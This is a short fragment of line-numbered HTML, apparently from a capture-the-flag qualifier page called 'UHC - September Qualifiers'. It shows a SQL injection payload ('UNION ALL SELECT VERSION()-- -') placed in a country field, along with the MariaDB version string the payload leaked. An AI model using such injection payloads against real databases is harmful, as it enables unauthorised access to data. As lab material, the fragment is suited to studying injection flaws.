 13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome aiman3
</h1>
<h3 class="text-white">
Other Players In Afganistan' UNION ALL SELECT VERSION()-- -
</h3>
<li class='text-white'>
10.5.11-MariaDB-1
</li>
</div>
22 </section>
23 </div>
24